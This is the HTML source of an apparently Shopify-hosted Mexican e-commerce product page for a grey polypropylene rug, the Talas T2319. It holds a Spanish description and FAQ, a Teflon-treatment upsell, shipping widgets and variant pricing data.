<p data-end="757" data-start="465">Fabricado en <strong data-end="489" data-start="478">Turquía</strong> con <strong data-end="516" data-start="494">100% polipropileno</strong>, este tapete es <strong data-end="571" data-start="533">ideal para interiores y exteriores</strong>, gracias a su <strong data-end="650" data-start="586">material resistente al agua, fácil de limpiar y Pet Friendly</strong>. Además, está hecho con <strong data-end="702" data-start="675">materiales sustentables</strong>, cuidando tanto de tu hogar como del medio ambiente.</p>
<h3 data-end="810" data-start="759"><strong data-end="808" data-start="763">🌟 ¿Por qué elegir el Tapete Talas T2319?</strong></h3>
<p data-end="1341" data-start="811">✔ <strong data-end="831" data-start="813">Diseño Moderno</strong>: Su color <strong data-end="857" data-start="842">gris neutro</strong> combina con cualquier decoración.<br data-end="894" data-start="891">✔ <strong data-end="919" data-start="896">Material Resistente</strong>: Hecho de <strong data-end="952" data-start="930">100% polipropileno</strong>, ideal para uso diario.<br data-end="979" data-start="976">✔ <strong data-end="1009" data-start="981">Para Interior y Exterior</strong>: Perfecto para <strong data-end="1064" data-start="1025">salas, comedores, terrazas y patios</strong>.<br data-end="1068" data-start="1065">✔ <strong data-end="1090" data-start="1070">Fácil de Limpiar</strong>: Resistente al agua, polvo y manchas, de mantenimiento sencillo.<br data-is-only-node="" data-end="1158" data-start="1155">✔ <strong data-end="1176" data-start="1160">Pet Friendly</strong>: Seguro para hogares con mascotas, gracias a su material duradero.<br data-end="1246" data-start="1243">✔ <strong data-end="1263" data-start="1248">Sustentable</strong>: Fabricado con <strong data-end="1306" data-start="1279">materiales eco-friendly</strong> para un menor impacto ambiental.</p>
<h3 data-end="1381" data-start="1343"><strong data-end="1379" data-start="1347">❓ Preguntas Frecuentes (FAQ)</strong></h3>
<p data-end="1505" data-start="1382">🔹 <strong data-end="1429" data-start="1385">¿Es adecuado para zonas de alto tráfico?</strong><br data-end="1432" data-start="1429">Sí, su tejido resistente lo hace perfecto para áreas con uso frecuente.</p>
<p data-end="1610" data-start="1507">🔹 <strong data-end="1530" data-start="1510">¿Cómo se limpia?</strong><br data-end="1533" data-start="1530">Aspirado regular y, para exteriores, se puede lavar con agua y jabón suave.</p>
<p data-end="1745" data-start="1612">🔹 <strong data-end="1656" data-start="1615">¿Es seguro para hogares con mascotas?</strong><br data-end="1659" data-start="1656">Sí, su material es <strong data-end="1709" data-start="1678">duradero y fácil de limpiar</strong>, ideal para hogares con mascotas.</p>
<p data-end="1798" data-start="1747">🚀 <strong data-end="1770" data-start="1750">¡Stock limitado!</strong> No te quedes sin el tuyo.</p>
<p data-end="1890" data-start="1800">🛒 <strong data-end="1888" data-start="1803">Cómpralo ahora y disfruta de un tapete elegante y funcional en cualquier espacio.</strong></p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>




<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled icon-with-text--text-only always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
></ul>



<div id="shopify-block-AamtRSlZSTmttMGZJb__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7808530251928'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>


<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060403864__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060403864__main-AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-controls="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-AWU5XeUJZQ0VELzB2N__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060403864__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060403864__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060403864__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060403864__main"
          src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&width=500"
          alt="Tapete Decorativo Talas T2319"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Talas T2319
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060403864__main">


<div
  class="
    price price-template--20360060403864__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,605.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,605.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 5,789.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060403864__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060403864__main"
              data-url="/products/tapete-decorativo-talas-t2319"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='60X90CM'
                        data-options='60X90CM'
                        
                        
                            disabled
                        
                        data-variant-id='42992187506840'
                        >
                        60X90CM
                        </option>
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                            selected
                        
                        
                        data-variant-id='42992187539608'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X290CM'
                        data-options='200X290CM'
                        
                        
                        data-variant-id='42992187572376'
                        >
                        200X290CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                        data-variant-id='42992187605144'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300x400CM'
                        data-options='300x400CM'
                        
                        
                        data-variant-id='42992187637912'
                        >
                        300x400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":42992187506840,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"11240","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":false,"name":"Tapete Decorativo Talas T2319 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":51100,"weight":0,"compare_at_price":113700,"inventory_management":"shopify","barcode":"GP360X90","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187539608,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"11236","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":260500,"weight":0,"compare_at_price":578900,"inventory_management":"shopify","barcode":"GP3160X230","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187572376,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"11237","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":401400,"weight":0,"compare_at_price":892100,"inventory_management":"shopify","barcode":"GP3200X290","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187605144,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"11238","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":524600,"weight":0,"compare_at_price":1165800,"inventory_management":"shopify","barcode":"GP3240X330","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187637912,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"11239","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":761000,"weight":0,"compare_at_price":1691300,"inventory_management":"shopify","barcode":"GP3300X400","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060403864__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060403864__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-controls="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/pasos.png?v=1748406949"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Cómo elegir tu tapete en 3 pasos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
